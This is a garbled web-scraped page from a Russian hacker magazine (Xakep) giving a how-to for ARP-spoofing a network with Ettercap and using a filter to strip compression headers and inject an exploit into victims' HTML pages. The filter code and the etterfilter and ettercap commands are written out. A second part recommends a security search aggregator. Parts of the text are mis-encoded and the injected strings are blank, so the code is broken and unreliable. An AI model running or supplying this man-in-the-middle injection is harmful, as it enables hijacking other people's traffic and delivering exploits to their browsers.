img - Xakep Online

img - Xakep Online

img - Xakep Online

- No tags were found...

You also want an ePaper? Increase the reach of your titles

YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.



ВЗЛОМ//Èùåì ñòðîêóif (search(DATA.data, "Accept-Encoding")) {//Çàìåíÿåì íà ìóñîðreplace("Accept-Encoding", "Blabla-Blahblah");//Ìåññàãà äëÿ íàñmsg("Accept-Encoding field has been changed\n");}}//Åñëè ïðîòîêîë – TCP, èñõîäÿùèé ïîðò – 80if (ip.proto == TCP && tcp.src == 80) {replace("", " \" ");// Ìåíÿåì îòâåò ñåðâåðà – HTML-ñòðàíèöó, ïîäñòàâëÿÿêàêîé-òî ñâîé ñïëîéòreplace(""," ");msg("Success!\n"); //Ìåññàãà äëÿ íàñ}плюс — они присутствуют почти на всех HTML-страничках в единичномчисле, что повысит шансы на успешную эксплуатацию уязвимости прималом количестве запросов к нашему серваку. Но все зависит от ситуации,браузера жертвы и т.д. Еще пара моментов: функция «replace»регистрозависима, то есть можно повторить искомые строчки в разныхрегистрах, а функция «msg» выводит нам сообщения в логах, чтобы мызнали, когда правило задействовалось.Далее требуется переварить наш текстовый файл с фильтром в удобоваримыйдля Ettercap’a вид. Пишем в консоли:etterfilter http_filter.txt -o http_filter.efГде http_filter.txt — наш файл с фильтром, а в «-o http_filter.ef» указываемимя будущего Еttercap-фильтра (необязательная опция).Далее запускаем сам Ettercap.ettercap -T -F http_filter.ef -M ARP /192.168.0.1/Для создания фильтров к Ettercap существует примитивный «язык»,которым мы и воспользовались. Здесь мы создали два «правила».Первое применяется к пакетам, отправленным на 80 порт по протоколуTCP. Обычно это запросы браузера на открытие той или иной страницывеб-серверу. В них ищем строчку «Accept-Encoding» (поле стандартногоHTTP-заголовка, посылаемого браузером) и меняем ее на любойдругой текст того же размера (это важно). Требуется это, потому чтообычно в «Accept-Encoding» указывается, что ответы от веб-сервераможно сжимать. Но по сжатым данным мы не сможем провести необходимоенам изменение HTML-страниц. Поэтому мы меняем это поле начто-нибудь другое. Сервер же при разборе пропустит это кривое полеи ответит нам в несжатом виде. Второе правило применяется уже кпринимаемым данным. Ситуация похожая. Делаем выборку пакетов отвеб-сервера (протокол TCP, исходящий порт — 80). И меняем строчки«», «» на либо яваскриптовский, либо рисунок-сплойт,не суть важно. Почему именно эти теги будем менять? У них есть одинГде опция «-T» указывает на то, что мы запускаем текстовую версиюEttercap; «-F http_filter.ef» — подключаем полученный от Etterfilterфильтр; «-M ARP /192.168.0.1/» — указываем Ettercap, что требуетсязапустить MitM атаку, а именно — arp-спуфинг (в Ettercap входит ещенесколько классических атак). 192.168.0.1– IP шлюза. Кроме встроенности,бонусы использования встроенного arp-спуффинга еще и втом, что после своей работы сниффер восстанавливает ARP таблицы,посылая правильные значения, к тому же не надо заморачиваться средиректами. В итоге Ettercap будет фильтровать трафик от нашейжертвы, добавляя в конец каждой HTML’ки наш сплойт. Как понимаешь,Ettercap — тулза крутая. Особенно с возможностями фильтров, аони широки. Это и изменение, декодирование пакетов, и использованиерегекспов, и запуск команд... Основную инфу можно почерпнутьиз man’ов и прилагаемых к Ettercap’у примеров. Кстати, если будешьразбираться с этой тулзой, то помни, что она не сниффит трафик,посылаемый машиной, на которой она установлена.¹ 4ЗАДАЧА: ОБЛЕГЧИТЬ СБОРИНФОРМАЦИИ.РЕШЕНИЕ:В своих околохакерских или житейских делах мы часто сталкиваемсяс необходимостью поиска информации. Будь то сбор информации окаком-то сервере или поиски какого-то эксплойта (или поиски любви :)).Я уверен, что каждый из нас имеет кучку закладок к основным ресурсамдля этого. Также есть всевозможные плагины для ускорения этого дела.Но в обоих случаях ты привязываешься к определенному компьютеру/софту (особенно когда пользуешься разными браузерами). Есть, конечно,решения этой трудности, но... Хочу поделиться находкой, котораячрезвычайно порадовала меня — сервис на http://yehg.net/q. По сути,это агрегатор кучи всевозможных поисковых (и не только) систем.Ввел что-то в строку поиска и снизу увидел выборку с гугла, один клик— и уже с вики. Но это не было бы настолько интересно, если бы не двевещи. Во-первых, yehg — это хакерская группа, потому и сервис заточенпод задачи, связанные с информационной безопасностью. Поэтому тут ипоисковики по сплойтам, уязвимостям, и всяческие whois’ы да портсканеры,кодеры/декодеры и т.д. Кстати, очень советую просмотреть весьнабор сайтов. Подборка действительно хороша, на все случаи жизни,как говорится. Можно что-то для себя выделить, запомнить.Второй же плюс заключается в том, что это — общедоступный «веб-агрегатор»поисковиков (gosu.pl/wsa/). Он очень простой, так как используеттолько JavaScript и фреймы. То есть может работать даже локально ине привязан к браузеру.Поэтому его можно быстро и легко настроить под себя.Для того, чтобы добавить какой-то поисковик, требуется всего лишьвставить строчку в HTML’ку агрегатора. Например, добавим поиск посайту журнала. Ищем и добавляем:CATS["General"] = {…Прикрученный поиск по сайту xakep.ru040 XÀÊÅÐ 08 /139/ 10